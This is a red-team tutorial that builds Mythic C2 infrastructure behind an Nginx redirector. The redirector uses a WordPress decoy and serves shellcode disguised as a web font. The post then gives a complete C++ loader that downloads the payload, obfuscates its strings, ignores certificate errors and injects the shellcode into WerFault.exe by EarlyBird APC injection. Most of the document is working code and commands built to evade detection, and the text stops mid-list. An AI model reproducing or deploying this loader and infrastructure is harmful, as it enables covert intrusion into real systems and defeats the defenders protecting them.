Mythic C2 with EarlyBird Injection and Defender Evasion

Introduction



Let's talk about building C2 infrastructure that actually works in the real world. Most red teamers think they can just spin up a Cobalt Strike server and call it a day, but that's how you get burned within hours. Modern blue teams know what to look for, and if your infrastructure screams "malicious C2 server," you're done before you even start. This article dives deep into building C2 infrastructure with a focus on foundational stealth and resilience, pushing past the basic setups that often get torched by modern blue teams. While initial deployments can be quickly spotted, the techniques we're covering here are a significant leap toward more robust operations.

I've been running red team operations for years, and what I've learned is that your infrastructure makes or breaks your entire engagement. You can have the best exploits in the world, but if your command and control gets detected and blocked, you're toast. That's why I always invest serious time in building infrastructure that can survive detection.

In this article, I'll walk you through setting up a complete Mythic C2 framework with robust HTTP/HTTPS redirectors, designed to obscure your true C2 infrastructure from direct internet exposure. While this setup employs principles similar to domain fronting by routing traffic through an intermediary, it focuses on a direct Nginx proxy configuration rather than leveraging a large CDN's infrastructure. Next up, we'll get into EarlyBird injection – a clever technique that's pretty effective for getting your payloads up and running by playing off how Windows creates processes, which can slip past certain modern EDR detections that are looking for more traditional injection methods.

Important Disclaimer: Foundational Principles

It's crucial to understand that this article provides a foundational overview of building C2 infrastructure and implementing EarlyBird injection. While these techniques are effective for demonstrating core principles of red team operations and evasion, real-world advanced persistent threats (APTs) and sophisticated red team engagements often employ significantly more advanced, layered, and ephemeral tradecraft to maintain stealth against modern defensive solutions.

Consider the setup described here as a strong starting point for understanding the concepts. True operational security (OPSEC) in highly contested environments requires continuous research, adaptation, and integration of cutting-edge techniques that go beyond these fundamentals.

The redirector configuration shown in this article is intentionally simple and tailored for instructional purposes. If you're interested in building more resilient and stealthy redirector chains with advanced traffic shaping, TLS termination, or CDN integration, check out my dedicated write-up here: 11. C2 Redirectors: Advanced Infrastructure for Modern Red Team Operations

Why This Setup Works

Before we dig into the tech, let's lay out why this particular infrastructure design is such a solid launching pad for understanding C2 operational security. The big takeaway is that modern defense ain't just about catching malware anymore – it's about dissecting communication patterns, figuring out infrastructure relationships, and spotting weird behavior.

Our redirector serves legitimate content while secretly forwarding C2 traffic to the backend server. Blue teams see normal WordPress traffic, not suspicious C2 communications. All traffic is encrypted with legitimate certificates, making it nearly impossible to inspect the actual payload traffic without breaking SSL.

Instead of dropping files to disk, our loader injects directly into memory using the EarlyBird technique, bypassing most file-based detection. We use real domain names, real SSL certificates, and real web content. Everything looks completely normal from the outside.

The beauty of this approach is that each component has plausible deniability. A business website? Completely normal. API endpoints for booking systems? Makes perfect sense. Font files being downloaded? Happens on every website. It's only when you put all the pieces together that you see the real purpose.

Part 1: Setting Up Mythic C2 Framework

Mythic is hands down one of the best C2 frameworks available today. It's actively maintained, has excellent OPSEC features, and supports multiple agents and protocols. What I love about Mythic is that it's built from the ground up with real operations in mind.

Let's get it running on our backend server.

Initial Mythic Installation

I'm setting this up on an Ubuntu server with internal IP 10.0.0.2. This server will never be directly exposed to the internet - all traffic will come through our redirectors. That's a critical point for OPSEC - your actual C2 server should be completely hidden behind your redirector infrastructure.

git clone https://github.com/its-a-feature/Mythic.git

cd Mythic/

sudo ./install_docker_ubuntu.sh

# After reboot, ensure Docker is running and Mythic containers are built

# If starting fresh after reboot, navigate back to Mythic directory

# cd Mythic/

# sudo ./install_docker_ubuntu.sh # Run again only if Docker services didn't start correctly

# You might also need to run `sudo systemctl start docker` if it didn't start automatically.

sudo apt-get install make

make

The installation script handles all the Docker setup and dependencies. After the reboot, we run it again to make sure everything's properly configured. The make command builds all the containers and gets everything ready.

Installing Apollo Agent

Apollo is Mythic's premier Windows agent. It's written in C# and has excellent capabilities for process injection, credential harvesting, and lateral movement.

./mythic-cli install github https://github.com/MythicAgents/apollo

Apollo gives us everything we need for Windows environments - it can inject into processes, execute .NET assemblies in memory, and has built-in OPSEC features like sleep obfuscation and jitter.

Installing HTTP C2 Profile

The HTTP profile handles our web-based C2 communications. It's perfect for our redirector setup because it generates normal-looking HTTP traffic.

./mythic-cli install github https://github.com/MythicC2Profiles/http

This profile supports multiple communication methods, including GET and POST requests that blend in perfectly with normal web traffic.

Starting Mythic

sudo ./mythic-cli start

Once everything's running, we can get our admin credentials:

cat .env

This shows us the randomly generated admin password for the Mythic web interface. The server will be accessible on the internal network at https://10.0.0.2:7443.

Part 2: Building the Redirector Infrastructure

Now comes the fun part - setting up our redirector infrastructure. This is where we create the illusion of legitimate web services while secretly tunneling C2 traffic to our Mythic server.

Domain and Certificate Setup

First, you need to register a legitimate-looking domain. The key is picking something that sounds real and matches your target environment. A business or technology site works well because it explains why people might be visiting the domain.

We need SSL certificates for all our subdomains:

sudo certbot --nginx -d www.example-business.com -d api.example-business.com -d dl.example-business.com

This gives us legitimate SSL certificates from Let's Encrypt for:

www.example-business.com- Our decoy WordPress siteapi.example-business.com- C2 communications endpointdl.example-business.com- Payload hosting endpoint

Creating the WordPress Decoy

A convincing decoy site is crucial for OPSEC. If someone investigates our domain, they need to find something believable. In this example, we use WordPress purely for demonstration purposes because it’s widely deployed and provides dynamic, realistic-looking content out of the box. However, in real operations, WordPress should generally be avoided—its large attack surface and frequent vulnerabilities make it a liability. If the decoy site gets compromised, it could jeopardize your entire infrastructure. A better approach in production is to use a static site (e.g., generated with Hugo, Jekyll, or plain HTML), which has a minimal attack surface and is far easier to lock down.

sudo apt update

sudo apt install -y ca-certificates curl gnupg lsb-release ufw

sudo install -m0755 -d /etc/apt/keyrings

curl -fsSL https://download.docker.com/linux/ubuntu/gpg \

| sudo gpg --dearmor -o /etc/apt/keyrings/docker.gpg

echo \

"deb [arch=$(dpkg --print-architecture) signed-by=/etc/apt/keyrings/docker.gpg] \

https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable" \

| sudo tee /etc/apt/sources.list.d/docker.list > /dev/null

sudo apt update

sudo apt install -y docker-ce docker-ce-cli containerd.io docker-compose-plugin

sudo systemctl enable --now docker

sudo usermod -aG docker $USER

Setting up the WordPress container:

PROJECT_DIR="/opt/business-decoy"

DOMAIN="example-business.com"

mkdir -p "$PROJECT_DIR"

cat > "$PROJECT_DIR/docker-compose.yml" <<EOF

services:

wordpress:

image: wordpress:latest

ports:

- "127.0.0.1:8000:80"

environment:

WORDPRESS_DB_HOST: db

WORDPRESS_DB_USER: wordpress

WORDPRESS_DB_PASSWORD: wordpress

WORDPRESS_DB_NAME: wordpress

WORDPRESS_CONFIG_EXTRA: |

define('WP_HOME', 'https://$DOMAIN');

define('WP_SITEURL', 'https://$DOMAIN');

volumes:

- wordpress_data:/var/www/html

depends_on:

- db

db:

image: mysql:5.7

restart: always

environment:

MYSQL_DATABASE: wordpress

MYSQL_USER: wordpress

MYSQL_PASSWORD: wordpress

MYSQL_ROOT_PASSWORD: root

volumes:

- db_data:/var/lib/mysql

volumes:

wordpress_data:

db_data:

EOF

cd "$PROJECT_DIR"

docker compose down -v

docker compose up -d

This creates a fully functional WordPress site running on localhost port 8000. The WordPress configuration forces HTTPS URLs, which is important for maintaining our SSL facade.

The Nginx Redirector Configuration

Here's where the magic happens. Our Nginx configuration serves three different purposes depending on which subdomain is accessed:

# /etc/nginx/sites-available/example-business

# Legitimate decoy site

server {

listen 443 ssl;

server_name www.example-business.com;

client_max_body_size 64M;

ssl_certificate /etc/letsencrypt/live/www.example-business.com/fullchain.pem;

ssl_certificate_key /etc/letsencrypt/live/www.example-business.com/privkey.pem;

include /etc/letsencrypt/options-ssl-nginx.conf;

ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;

location / {

proxy_pass http://127.0.0.1:8000; # WordPress container running locally

proxy_set_header Host $host;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header X-Forwarded-Proto https;

}

}

# Mythic C2 reverse proxy

server {

listen 443 ssl;

server_name api.example-business.com;

ssl_certificate /etc/letsencrypt/live/www.example-business.com/fullchain.pem;

ssl_certificate_key /etc/letsencrypt/live/www.example-business.com/privkey.pem;

include /etc/letsencrypt/options-ssl-nginx.conf;

ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;

location / {

proxy_pass http://10.0.0.2:80;

proxy_ssl_verify off;

proxy_set_header Host $host;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

}

}

# Optional file hosting (e.g., for staging payloads)

server {

listen 443 ssl;

server_name dl.example-business.com;

ssl_certificate /etc/letsencrypt/live/www.example-business.com/fullchain.pem;

ssl_certificate_key /etc/letsencrypt/live/www.example-business.com/privkey.pem;

include /etc/letsencrypt/options-ssl-nginx.conf;

ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;

location /assets/fonts/manrope-light.ttf {

proxy_pass https://10.0.0.2:7443/direct/download/01fd417f-95e3-42dd-a26c-98d5262ac37d;

proxy_ssl_verify off;

proxy_set_header Host $host;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

# Optional headers to simulate legit service

proxy_hide_header Content-Disposition;

add_header Content-Type "application/font-ttf";

add_header X-Powered-By "PHP/8.1.9";

add_header Server "cloudflare";

}

}

# Redirect all HTTP traffic to HTTPS

server {

listen 80;

server_name www.example-business.com;

return 301 https://$host$request_uri;

}

server {

listen 80;

server_name api.example-business.com dl.example-business.com;

return 301 https://$host$request_uri;

}

The configuration creates three distinct services that work together. The main decoy site at www.example-business.com proxies all traffic to our WordPress container, so anyone visiting the main domain sees a legitimate business website. This is your front-facing presence that provides cover for the real infrastructure.

The C2 communications happen through api.example-business.com, which is where the real magic occurs. All traffic to this subdomain gets forwarded directly to our Mythic server on the internal network. Our implants will connect here, but to external observers it just looks like API calls to a business service.

For payload hosting, dl.example-business.com handles the actual malware downloads. The specific path /assets/fonts/manrope-light.ttf looks like a legitimate web font file, but it's actually serving our shellcode from Mythic's file hosting service. The font file disguise is particularly effective because font downloads are extremely common and rarely scrutinized.

Everything gets redirected to HTTPS automatically, which maintains our legitimate appearance while also encrypting all the actual C2 traffic flowing through the infrastructure.

The beauty of this setup is that each subdomain serves a different purpose, but they all use the same SSL certificate and appear to be part of the same legitimate website infrastructure.

For detailed implementation guides and advanced redirector architectures, see my in-depth article on C2 Redirector Techniques.

Why This Redirector Design Works

The key insight here is that we're not just hiding our C2 traffic - we're making it look completely legitimate. Here's why this approach is so effective:

Legitimate SSL Certificates: We're using real certificates from Let's Encrypt, not self-signed ones that security tools flag.

Realistic URL Patterns: The font file path looks exactly like something you'd see on any modern website.

Proper HTTP Headers: We're adding headers that make our responses look like they're coming from a real CDN or web server.

Multiple Service Simulation: By having different subdomains for different purposes, we simulate how real companies structure their web infrastructure.

No Direct C2 Exposure: Our actual Mythic server is designed to be completely hidden from the internet. All external C2 and payload traffic gets shunted exclusively through the redirector, which then proxies those connections back to our internal Mythic server.

Part 3: Generating and Hosting the Payload

With our infrastructure ready, we need to generate a payload and make it available through our redirector. Mythic makes this straightforward.

Creating the Apollo Payload

In the Mythic web interface, we create a new payload with these settings:

- Agent: Apollo

- C2 Profile: HTTP

- Callback Host:

api.example-business.com - Callback Port: 443

- Output Format: Shellcode

The generated shellcode gets a unique identifier like 01fd417f-95e3-42dd-a26c-98d5262ac37d and becomes available at:

https://10.0.0.2:7443/direct/download/01fd417f-95e3-42dd-a26c-98d5262ac37d

The Redirector Magic

Here's where our redirector configuration pays off. Thanks to our Nginx setup, this payload is now accessible at:

https://dl.example-business.com/assets/fonts/manrope-light.ttf

To anyone monitoring network traffic, this looks like a normal request for a web font file. The Content-Type header says it's a font, the URL looks legitimate, and it's served over HTTPS from what appears to be a business website.

But in reality, it's serving our Apollo shellcode that will establish a connection back to our C2 infrastructure.

Part 4: The EarlyBird Injection Loader

Now we need a way to execute our payload on target systems. This is where our custom loader comes in. The loader implements the EarlyBird injection technique, which is particularly effective because it injects code before the target process fully initializes.

Understanding EarlyBird Injection

EarlyBird injection is a process injection technique that takes advantage of the Windows process creation workflow. Here's how it works:

- Create Suspended Process: We create a new process in a suspended state using the

CREATE_SUSPENDEDflag. - Allocate Memory: While the process is suspended, we allocate memory in its address space.

- Write Payload: We write our shellcode to the allocated memory.

- Queue APC: We use

QueueUserAPCto queue an Asynchronous Procedure Call that points to our shellcode. - Resume Process: When we resume the process, the APC executes our code before the main thread starts.

The beauty of this technique is timing. Most EDR solutions monitor process creation and memory allocation, but EarlyBird happens during the natural process initialization phase, making it much harder to detect.

The Complete Loader Implementation

Let me walk through the actual loader code and explain exactly how it works. This is a well-crafted C++ application that implements EarlyBird injection with multiple evasion techniques:

#include <Windows.h>

#include <winternl.h>

#include <winhttp.h>

#include <iostream>

#include <vector>

#include <random>

#include <thread>

#include <chrono>

#include <string>

#include <array>

#include <intrin.h>

#include <sstream>

#include <iomanip>

#include <TlHelp32.h>

#include <ktmw32.h>

#include <map>

#pragma comment(lib, "winhttp.lib")

#pragma comment(lib, "ntdll.lib")

#pragma comment(lib, "ktmw32.lib")

#pragma comment(lib, "advapi32.lib")

#pragma comment(lib, "user32.lib")

#define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)

#define LOG(msg) std::cout << "[+] " << msg << std::endl

#define LOG_ERROR(msg) std::cerr << "[-] " << msg << std::endl

#define LOG_WARNING(msg) std::cout << "[!] " << msg << std::endl

The includes and pragmas set up everything we need. Windows.h gives us the core Windows API functions for process manipulation, while winternl.h provides access to internal Windows structures and undocumented APIs that aren't in the standard headers.

We need winhttp.h for HTTP client functionality to download our payloads, and TlHelp32.h for process enumeration and manipulation. The ktmw32.h header is for Kernel Transaction Manager operations, though we don't use those features in this particular loader.

The pragma comments link against the necessary libraries at compile time, which is crucial because we're using APIs from multiple Windows subsystems. Without these, the linker wouldn't know where to find the functions we're calling.

Understanding the Loader Architecture

Before diving into the code, let's understand what makes this loader special. Most basic process injectors follow a simple pattern: allocate memory, write shellcode, create thread. Our loader is different because it implements multiple layers of protection and evasion that work together.

Instead of embedding payloads directly in the binary, we download them at runtime with multiple fallback mechanisms. This keeps the initial loader small and makes it harder for static analysis tools to detect malicious code. The loader uses random delays and realistic HTTP patterns to make network traffic look legitimate rather than automated.

For anti-analysis protection, we use string obfuscation and runtime decryption to prevent static analysis tools from easily identifying what the loader is trying to do. The process selection logic picks targets based on what's actually running on the system rather than hardcoding a specific process name.

Most importantly, the EarlyBird injection technique executes our code during process initialization rather than after the process is already running. This timing makes it much harder for EDR systems to detect because our code runs before most monitoring hooks are in place.

XOR Encryption for Embedded Payload

The loader includes a simple XOR encryption function for the embedded fallback payload:

// XOR encryption/decryption

void XorCrypt(std::vector<BYTE>& data, const std::vector<BYTE>& key) {

for (size_t i = 0; i < data.size(); i++) {

data[i] ^= key[i % key.size()];

}

}

This XOR encryption is primarily for the embedded fallback payload, ensuring it's not plaintext in the binary if network downloads fail. The primary downloaded payload from Mythic, transmitted over HTTPS, does not undergo additional XOR decryption by the loader.

This implements a repeating-key XOR cipher. While XOR isn't cryptographically secure, it's perfect for this use case. XOR operations are extremely fast, adding minimal overhead to the loader. There's no complex key schedules or initialization vectors to worry about, and the same operation encrypts and decrypts. Most importantly, many EDR systems don't flag XOR operations as suspicious since they're used in legitimate software all the time.

The key repeats across the data length using modulo arithmetic. This provides basic obfuscation for the embedded payload without adding complexity to the loader.

String Obfuscation

Now the loader implements a clever compile-time string obfuscation system to hide sensitive strings from static analysis:

// String obfuscation

#define XOR_KEY 0x42

template<int N>

struct ObfuscatedString {

char data[N];

constexpr ObfuscatedString(const char(&str)[N]) {

for (int i = 0; i < N; i++) {

data[i] = str[i] ^ XOR_KEY;

}

}

std::string decrypt() const {

std::string result;

for (int i = 0; i < N - 1; i++) {

result += (data[i] ^ XOR_KEY);

}

return result;

}

};

#define OBFSTR(str) (ObfuscatedString<sizeof(str)>(str).decrypt())

This works because the encryption happens at compile time rather than runtime. The constexpr constructor means the XOR encryption occurs when the code is compiled, not when it executes. The strings get stored encrypted in the binary and are only decrypted when actually needed. Static analysis tools scanning the executable won't find your target URLs or other sensitive strings in plaintext.

The OBFSTR macro makes this easy to use throughout the code - you just wrap any string with it and the obfuscation happens automatically.

The Main Loader Class

The loader is built around a single class that encapsulates all the functionality:

class AdvancedPayloadLoader {

private:

std::vector<BYTE> payload;

std::mt19937 rng;

// Simplified stealth configuration

struct StealthConfig {

bool useJitteredSleep = true;

} stealthConfig;

The design is clean and focused. The payload vector stores the downloaded shellcode, while the random number generator provides randomization for evasion techniques. The StealthConfig struct controls behavioral features like jittered sleep timing. This keeps the loader lightweight while still providing the necessary evasion capabilities.

Jittered Sleep for Evasion

The loader implements smart timing evasion through jittered sleep:

// Jittered sleep for evasion

void JitteredSleep(DWORD minMs, DWORD maxMs) {

std::uniform_int_distribution<DWORD> dist(minMs, maxMs);

DWORD sleepTime = dist(rng);

Sleep(sleepTime);

}

This is a simple but effective evasion technique. Instead of predictable delays that behavioral analysis tools can detect, we use random intervals within a specified range. This makes the loader's timing patterns look more like legitimate software that might pause for user interaction or system resources.

The uniform distribution ensures the delays are truly random within the specified bounds, breaking up any timing signatures that security tools might look for.

EarlyBird Injection Implementation

The EarlyBird injection is the core technique that makes this loader effective against modern defenses:

// Early Bird APC Queue Injection

bool EarlyBirdInjection(const std::wstring& targetPath) {

LOG("Starting EarlyBird injection on " + std::string(targetPath.begin(), targetPath.end()));

STARTUPINFOW si = { sizeof(si) };

PROCESS_INFORMATION pi = {};

si.dwFlags = STARTF_USESHOWWINDOW;

si.wShowWindow = SW_HIDE;

if (!CreateProcessW(targetPath.c_str(), NULL, NULL, NULL, FALSE,

CREATE_SUSPENDED, NULL, NULL, &si, &pi)) {

LOG_ERROR("Failed to create suspended process");

return false;

}

LOG("Created suspended process (PID: " + std::to_string(pi.dwProcessId) + ")");

LPVOID pRemoteMemory = VirtualAllocEx(pi.hProcess, NULL, payload.size(),

MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

if (!pRemoteMemory) {

LOG_ERROR("Failed to allocate memory");

TerminateProcess(pi.hProcess, 0);

CloseHandle(pi.hProcess);

CloseHandle(pi.hThread);

return false;

}

SIZE_T bytesWritten;

if (!WriteProcessMemory(pi.hProcess, pRemoteMemory, payload.data(), payload.size(), &bytesWritten)) {

LOG_ERROR("Failed to write memory");

VirtualFreeEx(pi.hProcess, pRemoteMemory, 0, MEM_RELEASE);

TerminateProcess(pi.hProcess, 0);

CloseHandle(pi.hProcess);

CloseHandle(pi.hThread);

return false;

}

QueueUserAPC((PAPCFUNC)pRemoteMemory, pi.hThread, 0);

ResumeThread(pi.hThread);

return true;

}

The technique works by creating a process in a suspended state using CreateProcessW with the CREATE_SUSPENDED flag. This creates the process but doesn't start the main thread, giving us time to inject our code. We then use VirtualAllocEx to allocate memory in the target process with execute permissions and WriteProcessMemory to write our shellcode to that allocated memory.

The key is QueueUserAPC, which adds our shellcode to the thread's APC queue. When we call ResumeThread to start the process, Windows checks if the thread has any queued APCs and executes them before starting the thread's main function. This means our shellcode executes before the legitimate process code, giving us control from the very beginning of the process lifecycle.

WerFault.exe (Windows Error Reporting) is an ideal injection target because it's a legitimate system process that runs regularly, has network access for sending error reports to Microsoft, and is less likely to be monitored than other system processes.

The Download System Deep Dive

The loader implements a sophisticated multi-tier download system with realistic HTTP behavior:

// Enhanced HTTPS download with full fallback system

bool DownloadPayload() {

LOG("Initiating payload download with 2-tier fallback system");

// Primary URL (your original payload server)

std::string primaryHost = OBFSTR("dl.example-business.com");

std::string primaryPath = OBFSTR("/assets/fonts/manrope-light.ttf");

// Fallback URL (Google Fonts for stealth)

std::string fallbackHost = OBFSTR("fonts.googleapis.com");

std::string fallbackPath = OBFSTR("/css2?family=Open+Sans:wght@300;400;600;700&display=swap");

// Try primary URL first

LOG("Attempting download from primary server...");

if (AttemptDownload(primaryHost, primaryPath)) {

LOG("Primary download successful");

return true;

}

LOG("Primary download failed, trying fallback server...");

JitteredSleep(2000, 4000);

// Try fallback URL

if (AttemptDownload(fallbackHost, fallbackPath)) {

LOG("Fallback download successful");

return true;

}

LOG("All download attempts failed");

return false;

}

This is clever operational planning. The primary target is your redirector serving the real payload, but if that fails, the loader tries to download from Google Fonts. Obviously Google won't serve your payload, but this maintains the illusion that the loader is just trying to download legitimate web resources.

The obfuscated strings prevent static analysis from revealing your infrastructure, and the jittered sleep between attempts makes the retry behavior look natural.

Now let's look at the complete AttemptDownload method with all the WinHTTP setup and response handling:

bool AttemptDownload(const std::string& host, const std::string& path) {

LOG("Initializing download from " + host);

std::wstring wHost(host.begin(), host.end());

std::wstring wPath(path.begin(), path.end());

// Rotate User-Agents for stealth

std::vector<std::wstring> userAgents = {

L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36",

L"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0",

L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.0.0 Safari/537.36"

};

std::uniform_int_distribution<size_t> uaDist(0, userAgents.size() - 1);

std::wstring selectedUA = userAgents[uaDist(rng)];

HINTERNET hSession = WinHttpOpen(selectedUA.c_str(),

WINHTTP_ACCESS_TYPE_NO_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);

if (!hSession) return false;

HINTERNET hConnect = WinHttpConnect(hSession, wHost.c_str(), INTERNET_DEFAULT_HTTPS_PORT, 0);

if (!hConnect) {

WinHttpCloseHandle(hSession);

return false;

}

HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"GET", wPath.c_str(), NULL,

WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);

if (!hRequest) {

WinHttpCloseHandle(hConnect);

WinHttpCloseHandle(hSession);

return false;

}

// Certificate bypass and realistic headers

DWORD dwSecurityFlags = SECURITY_FLAG_IGNORE_CERT_CN_INVALID |

SECURITY_FLAG_IGNORE_CERT_DATE_INVALID | SECURITY_FLAG_IGNORE_UNKNOWN_CA |

SECURITY_FLAG_IGNORE_CERT_WRONG_USAGE;

WinHttpSetOption(hRequest, WINHTTP_OPTION_SECURITY_FLAGS, &dwSecurityFlags, sizeof(dwSecurityFlags));

WinHttpAddRequestHeaders(hRequest, L"Accept: text/css,*/*;q=0.1", -1, WINHTTP_ADDREQ_FLAG_ADD);

WinHttpAddRequestHeaders(hRequest, L"Accept-Language: en-US,en;q=0.9", -1, WINHTTP_ADDREQ_FLAG_ADD);

WinHttpAddRequestHeaders(hRequest, L"Cache-Control: no-cache", -1, WINHTTP_ADDREQ_FLAG_ADD);

JitteredSleep(1000, 3000);

if (!WinHttpSendRequest(hRequest, WINHTTP_NO_ADDITIONAL_HEADERS, 0,

WINHTTP_NO_REQUEST_DATA, 0, 0, 0) || !WinHttpReceiveResponse(hRequest, NULL)) {

WinHttpCloseHandle(hRequest);

WinHttpCloseHandle(hConnect);

WinHttpCloseHandle(hSession);

return false;

}

// Read response

std::vector<BYTE> downloadData;

DWORD dwSize = 0;

do {

DWORD dwDownloaded = 0;

if (WinHttpQueryDataAvailable(hRequest, &dwSize) && dwSize > 0) {

std::vector<BYTE> buffer(dwSize);

if (WinHttpReadData(hRequest, buffer.data(), dwSize, &dwDownloaded)) {

downloadData.insert(downloadData.end(), buffer.begin(), buffer.begin() + dwDownloaded);

}

}

} while (dwSize > 0);

WinHttpCloseHandle(hRequest);

WinHttpCloseHandle(hConnect);

WinHttpCloseHandle(hSession);

if (!downloadData.empty()) {

LOG("Downloaded " + std::to_string(downloadData.size()) + " bytes");

payload = downloadData; // Payload is downloaded directly over HTTPS; no additional XOR decryption is applied here.

LOG("Payload ready (no decryption needed)");

return true;

}

return false;

}

This shows the complete HTTP download flow. The WinHTTP session setup creates session, connection, and request handles with proper error checking and cleanup at each step. The security flags are configured to ignore various certificate validation issues, such as invalid common names or expired dates. While this simplifies the download process and allows for the use of self-signed or expired certificates in controlled testing environments, it is a significant OPSEC drawback in real-world red team operations. Advanced network security tools and SOCs can easily flag the use of these bypass flags as suspicious, as legitimate software rarely ignores such critical security checks. For true operational stealth, all certificates should be valid and properly configured.

The Accept headers make the request look like a browser requesting a CSS or font file rather than suspicious automated traffic. There's a random jittered sleep before sending the request to avoid timing signatures that behavioral analysis tools might detect.

The response reading loop uses WinHttpQueryDataAvailable and WinHttpReadData to read the response in chunks, accumulating all the data. Once we have the complete payload, it's ready to execute directly without additional decryption since it was already protected by the HTTPS transport.

The Execute Method

The Execute method orchestrates the complete loader workflow:

bool Execute() {

LOG("========================================");

LOG(" Testing EarlyBird Injection Technique against W11");

LOG("========================================");

JitteredSleep(3000, 7000);

// Try to download payload

bool downloadSuccess = DownloadPayload();

if (!downloadSuccess) {

LOG("Using embedded fallback payload");

payload = GetEmbeddedPayload();

if (payload.empty()) {

LOG_ERROR("No payload available");

return false;

}

}

// Test EarlyBirdInjection on WerFault.exe

std::vector<std::wstring> targets = {

L"C:\\Windows\\System32\\WerFault.exe" // Windows Error Reporting

};

bool success = false;

for (const auto& target : targets) {

std::string targetStr(target.begin(), target.end());

LOG("Testing EarlyBirdInjection on target: " + targetStr);

if (EarlyBirdInjection(target)) {

success = true;

LOG("Injection succeeded on " + targetStr);

} else {

LOG_ERROR("Injection failed on " + targetStr);

}

}

return success;

}

The execution flow starts with an initial jittered delay to avoid looking like automated malware. It then attempts to download the payload from the C2 infrastructure, but falls back to an embedded payload if the download fails for any reason. Once we have a payload, it injects into WerFault.exe using the EarlyBird technique and returns a success or failure status.

The GetEmbeddedPayload method provides a fallback when network access fails:

std::vector<BYTE> GetEmbeddedPayload() {

LOG("Loading embedded fallback payload");

// Simple calc.exe shellcode (example)

std::vector<BYTE> embedded = {

0x48, 0x31, 0xc9, 0x48, 0x81, 0xe9, 0xc6, 0xff, 0xff, 0xff,

0x48, 0x8d, 0x05, 0xef, 0xff, 0xff, 0xff, 0x48, 0xbb, 0x7c,

0x21, 0x41, 0x5e, 0xe2, 0xb5, 0xfe, 0xa0, 0x48, 0x31, 0x58,

0x27, 0x48, 0x2d, 0xf8, 0xff, 0xff, 0xff, 0xe2, 0xf4

};

std::vector<BYTE> key = { 0xDE, 0xAD, 0xBE, 0xEF, 0xCA, 0xFE, 0xBA, 0xBE };

XorCrypt(embedded, key);

return embedded;

}

This GetEmbeddedPayload method provides a basic calc.exe shellcode, purely as a demonstrative fallback example. In real-world operations, you'd typically embed a lightweight Apollo beacon here, designed to establish initial contact and then pull down the full, more capable payload from your C2 infrastructure.

The Main Entry Point

The main function and class structure keep things clean:

public:

AdvancedPayloadLoader() : rng(std::random_device{}()) {}

int Run() {

SetConsoleTitleA(OBFSTR("Microsoft Windows Advanced Security Scanner").c_str());

// In a production build, console logging (LOG and LOG_ERROR) would typically be removed

// or redirected to avoid leaving traces on the target system.

//

//It's crucial to note that while the provided code includes console logging (via LOG and LOG_ERROR macros) for demonstration and debugging, this logging must be removed or redirected in a true operational scenario. Leaving console output active provides easy traces for defenders on a target system, severely compromising the loader's stealth.

try {

bool result = Execute();

if (result) {

LOG("========================================");

LOG(" MISSION ACCOMPLISHED!");

LOG("========================================");

} else {

LOG_ERROR("Mission failed");

}

return result ? 0 : 1;

}

catch (...) {

LOG_ERROR("Unhandled exception occurred");

return 1;

}

}

};

int main() {

AdvancedPayloadLoader loader;

return loader.Run();

}

The obfuscated console title makes the loader look like a legitimate security tool if someone sees it running. The exception handling ensures clean exit even if something goes wrong.

Part 5: Putting It All Together

The complete execution flow looks like this:

-

Loader Starts: Our compiled executable starts and initializes its stealth features.

-

Download Attempt: It tries to download the payload from

dl.example-business.com/assets/fonts/manrope-light.ttf. -

Redirector Forwards: Our Nginx redirector receives the request and forwards it to the Mythic server.

-

Payload Retrieved: The Apollo shellcode is downloaded and stored in memory.

-

Process Creation: A suspended WerFault.exe process is created.

-

Memory Injection: The shellcode is written to the process memory.

-

APC Queue: An APC is queued to execute our code.

-

Process Resume: The process resumes and our shellcode executes.

-

